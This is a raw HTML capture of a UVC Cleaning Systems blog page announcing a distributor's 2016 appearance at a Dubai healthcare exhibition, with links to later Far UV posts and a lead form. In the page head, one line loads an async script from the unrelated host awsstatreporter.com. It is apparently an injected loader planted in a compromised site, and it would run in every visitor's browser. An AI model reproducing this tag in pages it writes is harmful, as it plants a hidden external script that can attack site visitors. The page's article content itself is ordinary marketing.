

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-attends-conference-in-dubai---may-27-2016_ae35.html
body_size: 7521
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016 - News and Updates | UVC Cleaning Systems | Nationwide</title>
	<meta name="description" content="Information about UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016. Read all of our news and updates from UVC Cleaning Systems here on our blog." />
	<meta name="keywords" content="UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-attends-conference-in-dubai---may-27-2016_ae35.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016 - News and Updates | UVC Cleaning Systems | Nationwide">
<meta property="og:description" content="Information about UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016. Read all of our news and updates from UVC Cleaning Systems here on our blog.">
<meta property="og:image" content="https://www.uvccleaningsystems.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016. Read all of our news and updates from UVC Cleaning Systems here on our blog.">
<meta property="og:url" content="https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-attends-conference-in-dubai---may-27-2016_ae35.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,300italic,600,400italic,600italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1669924829274">
	<script async src="//awsstatreporter.com/"></script>

  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Read all of our news and updates from UVC Cleaning Systems here on our blog. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"UVC Cleaning Systems","url":"https://www.uvccleaningsystems.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.uvccleaningsystems.com/education.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.uvccleaningsystems.com/education/blog.html"}]},"url":"https://www.uvccleaningsystems.com/education/blog.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"UVC Cleaning Systems","url":"https://www.uvccleaningsystems.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.uvccleaningsystems.com/education.html"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.uvccleaningsystems.com/education/blog.html"}]},"url":"https://www.uvccleaningsystems.com/education/blog.html"}</script><meta name="google-site-verification" content="myUc38VzKXgOa-8dCFq2K2_b2cshmNmKkiQom8ot2yk" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9GQ2T3');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "UVC Cleaning Systems, Inc.",
  "url": "https://www.uvccleaningsystems.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.uvccleaningsystems.com/search.html{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "UVC Cleaning Systems, Inc.",
  "url": "https://www.uvccleaningsystems.com/",
  "logo": "https://www.uvccleaningsystems.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com//uvcinc",
    "https://twitter.com/uvcclean",
    "https://www.linkedin.com/company/uvc-cleaning-systems-inc-",
    "https://www.youtube.com/channel/UCwb19QKA-xsmKJHbSqIF3Jw"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "UVC Cleaning Systems, Inc.",
  "image": "https://www.uvccleaningsystems.com/images/logo.png",
  "@id": "",
  "url": "https://www.uvccleaningsystems.com/",
  "telephone": "810-358-7202",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  } 
}
</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-15" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="UVC Cleaning Systems"></a>
		</div>
		<div class="columns medium-6 large-5 text-center show-for-large-up">
			<div class="tagline">
				Made in the USA.<br /> Shipped Globally
			</div>
			<!-- <a href="#" class="button secondary">Client Portal</a> -->
		</div>
		<div class="columns large-3">
			<div class="contact">
				<div class="phone">Call: <a href="tel:8103587202">810-358-7202</a></div>
				<a href="mailto:support@uvc-inc.com">Click to Email Support Team</a>
				<div class="skype"><span>Skype:</span> UVC-INC <img src="/images/icon-skype.png" alt="" /></div>
			</div>
		</div>
	</div>
	<div class="contain-to-grid">
		<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class="has-dropdown  np-2"><a href="https://www.uvccleaningsystems.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-197"><a href="https://www.uvccleaningsystems.com/about/technology-overview.html" >Technology Overview</a></li>														<li class=" np-109"><a href="https://www.uvccleaningsystems.com/about/science.html" >Science</a></li>														<li class=" np-2239"><a href="https://www.uvccleaningsystems.com/about/support.html" >Support</a></li>														<li class=" np-2242"><a href="https://www.uvccleaningsystems.com/about/terms-of-use.html" >Terms of Use</a></li>														<li class=" np-2244"><a href="https://www.uvccleaningsystems.com/about/privacy.html" >Privacy</a></li>							</ul></li><li class="has-dropdown  np-68"><a href="https://www.uvccleaningsystems.com/uvc-products.html" >Products</a>							<ul class="dropdown"><li class=" np-1208"><a href="https://www.uvccleaningsystems.com/uvc-products/far-field-222nm.html" >Far Field 222nm</a></li>														<li class=" np-943"><a href="https://www.uvccleaningsystems.com/uvc-products/safezone.html" >Safezone Towers</a></li>														<li class=" np-72"><a href="https://www.uvccleaningsystems.com/uvc-products/hospital-grade-towers.html" >M15 and M20 Towers</a></li>														<li class=" np-94"><a href="https://www.uvccleaningsystems.com/uvc-products/wall-mount-unit.html" >Wall Mount Unit</a></li>														<li class=" np-1224"><a href="https://www.uvccleaningsystems.com/uvc-products/uvc-chamber.html" >UVC Chamber</a></li>														<li class=" np-964"><a href="https://www.uvccleaningsystems.com/uvc-products/decontamination-pod.html" >Decontamination Pod</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="https://www.uvccleaningsystems.com/applications.html" >Industries</a>							<ul class="dropdown"><li class=" np-1135"><a href="https://www.uvccleaningsystems.com/applications/medicalhospitals.html" >Medical/Hospitals</a></li>														<li class=" np-996"><a href="https://www.uvccleaningsystems.com/applications/dentaldr.-office.html" >Dental Practices</a></li>														<li class=" np-1122"><a href="https://www.uvccleaningsystems.com/applications/long-term-care-facilities.html" >Senior Care</a></li>														<li class=" np-1139"><a href="https://www.uvccleaningsystems.com/applications/schoolseducation.html" >Schools/Education</a></li>														<li class=" np-1147"><a href="https://www.uvccleaningsystems.com/applications/commercial-space.html" >Commercial Space/Travel</a></li>							</ul></li><li class="has-dropdown active np-71"><a href="https://www.uvccleaningsystems.com/education.html" >Resources</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.uvccleaningsystems.com/education/blog.html" >Blog</a></li>														<li class=" np-1011"><a href="https://www.uvccleaningsystems.com/education/manuals.html" >Content Library
</a></li>							</ul></li><li class=" np-114"><a href="https://www.uvccleaningsystems.com/faq.html" >FAQ</a></li><li class=" np-1006"><a href="https://www.uvccleaningsystems.com/service.html" >Request Service</a></li><li class=" np-69"><a href="https://www.uvccleaningsystems.com/lease-now.html" >Lease Now</a></li>					<li id="header-social" class="">
													<a href="https://www.facebook.com//uvcinc" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
																			<a href="https://twitter.com/uvcclean" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
																			<a href="https://www.linkedin.com/company/uvc-cleaning-systems-inc-?trk=top_nav_home" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
																													</li>
				</ul>
			</section>
		</nav>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-35">
    <h1>
      UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016    </h1>
  		    <aside class="article-meta">
          <time datetime="2016-05-27">
        <span class="datetime-custom-display"></span>
        <span class="month">May</span>
        <span class="day">27</span>
        <span class="year">2016</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-attends-conference-in-dubai---may-27-2016_ae35.html"},"headline":"UVC Cleaning Systems Attends Conference in Dubai - May 27, 2016","author":{"@type":"Organization","name":"UVC Cleaning Systems"},"publisher":{"@type":"Organization","name":"UVC Cleaning Systems"},"datePublished":"2016-05-27 00:00:00","dateModified":"2016-05-27 00:00:00"}</script><p>Next week, Monday May 30th through&nbsp;Wednesday June 1st, our distributor Cytomed&nbsp;will be showing&nbsp;UVC Cleaning Systems devices&nbsp;at the upcoming <a href="http://www.buildinghealthcare-exhibition.com">Building Healthcare Middle East Exhibition and Conferences</a> in Dubai. The event is the regions meeting place for healthcare decision-makers from healthcare providers and big hospitals in the&nbsp;Middle East, where individuals can&nbsp;come together and discuss the development of new and existing healthcare projects. We look forward to participating in the trade show and networking with people behind the Middle East&#39;s vision to become a leading healthcare hub.&nbsp;</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-92">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/resource-for-far-uv--222nm-inactivation-dose-rates_ae92.html" title="Resource for Far UV- 222nm Inactivation Dose Rates">Resource for Far UV- 222nm Inactivation Dose Rates</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-02-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">28</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The National Library of Medice has put together a fantasitc resource highlighing the dose rates required to inactivate a variety of pathogens. Conculsions point out that its possible to be effective within safety limits!                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/resource-for-far-uv--222nm-inactivation-dose-rates_ae92.html" title="Resource for Far UV- 222nm Inactivation Dose Rates">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/far-uv-cleans-the-air_ae91.html" title="Far UV Cleans the Air!">Far UV Cleans the Air!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">Feburary 24, 2024</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Columbia University study shows Far UVC improves indoor air quality.                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/far-uv-cleans-the-air_ae91.html" title="Far UV Cleans the Air!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-89">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/clarification-of-threshold-limit-value-tlv-standards-coming-_ae89.html" title="Clarification of Threshold Limit Value (TLV) Standards Coming! ">Clarification of Threshold Limit Value (TLV) Standards Coming! </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-01-27">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">27</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Great News!

We now have some clarification of standards and to measure output using our Care222 devices! The upcoming release of ANSI RP-27.1-22 has designated a new method of how to assess output and ensure that our devices do not exceed the Threshold Limit Values (TLV).                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/clarification-of-threshold-limit-value-tlv-standards-coming-_ae89.html" title="Clarification of Threshold Limit Value (TLV) Standards Coming! ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-86">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/update-the-white-house-supports-far-uv-222nm-you-should-too_ae86.html" title="Update: The White House supports Far UV 222nm! You should too!">Update: The White House supports Far UV 222nm! You should too!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-10-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">21</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The White House supports Far UV 222nm as part of its Clean Air Building Challenge!                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/update-the-white-house-supports-far-uv-222nm-you-should-too_ae86.html" title="Update: The White House supports Far UV 222nm! You should too!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-85">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/update-on-222nm-exposure-and-acgih-eye-exposure-safety_ae85.html" title="Update on 222nm Exposure and ACGIH Eye Exposure Safety">Update on 222nm Exposure and ACGIH Eye Exposure Safety</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-09-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">9</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Finally! We get some real world explanation of TLVs (Threshold Limit Values) and effects on eye radiation using 222 nm technology. A recently published article by the Council for Optical Radiation Measurements titled  "Expected ACGIH Eye Exposure When Using 222 nm Ceiling Mounted Sources" gives some vital updates all 222nm users and future users should be aware of.                 </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/update-on-222nm-exposure-and-acgih-eye-exposure-safety_ae85.html" title="Update on 222nm Exposure and ACGIH Eye Exposure Safety">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-79">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/far-uv-c-is-the-answer-to-our-pandemic-fears_ae79.html" title="Far UV-C is the answer to our Pandemic fears">Far UV-C is the answer to our Pandemic fears</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-08-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">2</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Could Far UV-C (222) help the fight against not only Covid-19 and its many variants, but Monkeypox as well? The answer is yes, yes it can. This article from Biospace.com explains Far UV-C&nbsp;and how it inactivates pathogens. Being that Monkeypox...                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/far-uv-c-is-the-answer-to-our-pandemic-fears_ae79.html" title="Far UV-C is the answer to our Pandemic fears">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-77">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/222-is-the-future-of-disinfection-at-uvc_ae77.html" title="222 is the Future of Disinfection at UVC">222 is the Future of Disinfection at UVC</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-07-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">19</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

&nbsp;

For decades, UV-C wavelengths of light have been used to disinfect everything from water to walls. In more recent years 254 nm wavelengths of UV-C light have been the standard in the fight against pathogens. However, there is a...                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/222-is-the-future-of-disinfection-at-uvc_ae77.html" title="222 is the Future of Disinfection at UVC">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-74">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/far-field-222-life-test-exceeds-expectations_ae74.html" title="Far-Field 222 life test exceeds expectations!">Far-Field 222 life test exceeds expectations!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-02-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">24</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                UVC Cleaning Systems Inc. is happy to announce that the bulb life of our Far Field 222 modules has exceeded expectations running for more than 11,000 hours in testing!                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/far-field-222-life-test-exceeds-expectations_ae74.html" title="Far-Field 222 life test exceeds expectations!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-73">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/far-field-222-nm-spec.-sheet_ae73.html" title="Far Field 222 nm Spec. Sheet">Far Field 222 nm Spec. Sheet</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/far-field-222-nm-spec.-sheet_ae73.html" title="Far Field 222 nm Spec. Sheet">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-71">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-made-newsweeks-best-infection-prevention-products-of-2021_ae71.html" title="UVC Cleaning Systems made Newsweek's Best Infection Prevention Products of 2021">UVC Cleaning Systems made Newsweek's Best Infection Prevention Products of 2021</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">9</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                https://www.newsweek.com/best-infection-prevention-products-2021
                </div>
								                <div class="read-more">
                  <a href="https://www.uvccleaningsystems.com/education/blog/uvc-cleaning-systems-made-newsweeks-best-infection-prevention-products-of-2021_ae71.html" title="UVC Cleaning Systems made Newsweek's Best Infection Prevention Products of 2021">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<span class="page-selected">1</span><a href="?view=2GR22" class="page-notselected" >2</a><a href="?view=3GR22" class="page-notselected" >3</a><a href="?view=4GR22" class="page-notselected" >4</a><a href="?view=5GR22" class="page-notselected" >5</a><a href="?view=6GR22" class="page-notselected" >6</a><a href="?view=7GR22" class="page-notselected" >7</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-3">
			<div>
						<div id="SubNavSection">
			<div class="sub_nav_links">
				<a href="https://www.uvccleaningsystems.com/education/blog.html" class="subs_link_sel" >Blog</a>			</div>
		</div>
					</div>
			<div class="content-sub-text form-container">
				<div class="lead-head">Request Information</div> <div class="lead_box" id="lead_box"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">State/Location&nbsp;*</div></label>
						<div class="fm-question required">State/Location&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI15::K::FMI7::K::FEI11][]" id="QForm_15" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
            <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="GUsb9OTYre18B2bLjKSIsMVlrE9xJHWLqH5bCQr4jRs=" />    </div>
</form>
</div> <div class="form-image"><img alt="Someone signing a document" src="/cm/dpl/images/create/form-image"><a class="button-limit-padding button tertiary radius" href="/lease-now.html">Sales and Leasing Options</a></div> 
			</div>
		</aside>
	</div>
</section>

<div class="footer-callout">
	<div class="row collapse">
		<div class="columns small-10 small-centered medium-8 large-uncentered large-end">
							<div class="heading">We Made UV Light Decontamination <span>Easy and Affordable!</span></div>
										<div class="message">Our units are portable, making delivery and setup a breeze. We’ll show you just how quick and easy it is to roll our system into place, use the remote control, and get 99.999% whole room decontamination. Our patent-pending technology takes the guesswork out of decontamination with light.</div>
										<div class="button-container"><a href="/contact-us.html" class="button primary">Request Demonstration</a></div>
					</div>
	</div>
</div>
<div class="footer-columns">
	<div class="row">
		<div class="large-4 medium-6 columns">
			<div class="footer-heading">
				Featured Post:
			</div>
			<div class="latest-news">
				<section class="articles articles-list articles-group-id-23">
                <article class="article-id-92">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/resource-for-far-uv--222nm-inactivation-dose-rates_ae92.html" title="Resource for Far UV- 222nm Inactivation Dose Rates">Resource for Far UV- 222nm Inactivation Dose Rates</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-02-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">28</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The National Library of Medice has put together a fantasitc resource highlighing the dose rates required to inactivate a variety of pathogens. Conculsions point out that its possible to be effective within safety limits!                </div>
								                  
																					</article>
							              <article class="article-id-91">
               
                             <h2 class="article-header">
									<a href="https://www.uvccleaningsystems.com/education/blog/far-uv-cleans-the-air_ae91.html" title="Far UV Cleans the Air!">Far UV Cleans the Air!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">Feburary 24, 2024</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Columbia University study shows Far UVC improves indoor air quality.                </div>
								                  
																					</article>
							      </section>			</div>
		</div>
		<div class="large-4 medium-6 columns">
			<div class="footer-heading">
				Quick Links:
			</div>
			<ul class="small-block-grid-2 who-we-are">
				<li class=" np-1716"><a href="https://www.uvccleaningsystems.com/" >Home</a></li><li class=" np-2"><a href="https://www.uvccleaningsystems.com/about.html" >About</a>																																																																						</li><li class=" np-68"><a href="https://www.uvccleaningsystems.com/uvc-products.html" >Products</a>																																																																																				</li><li class=" np-70"><a href="https://www.uvccleaningsystems.com/applications.html" >Industries</a>																																																																						</li><li class="has-dropdown active np-71"><a href="https://www.uvccleaningsystems.com/education.html" >Resources</a>							<li class=" np-15"><a href="https://www.uvccleaningsystems.com/education/blog.html" >Blog</a></li>																					</li><li class=" np-114"><a href="https://www.uvccleaningsystems.com/faq.html" >FAQ</a></li><li class=" np-1006"><a href="https://www.uvccleaningsystems.com/service.html" >Request Service</a></li><li class=" np-69"><a href="https://www.uvccleaningsystems.com/lease-now.html" >Lease Now</a></li><li class=" np-457"><a href="https://www.uvccleaningsystems.com/nationwide.html" >Nationwide</a></li><li class=" np-5"><a href="https://www.uvccleaningsystems.com/privacy.html" >Privacy</a></li>			</ul>
		</div>
		<div class="large-4 medium-6 columns">
			<div class="footer-heading">
				Connect With Us:
			</div>
			<div class="contact">
				<div class="phone">Call: <a href="tel:8103587202">810-358-7202</a></div>
